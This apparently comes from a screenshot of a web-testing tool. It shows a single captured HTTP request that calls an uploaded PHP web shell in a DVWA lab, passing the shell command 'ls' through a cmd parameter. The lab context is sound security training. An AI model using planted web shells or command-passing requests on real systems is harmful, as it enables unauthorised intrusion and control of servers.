 Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.113
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11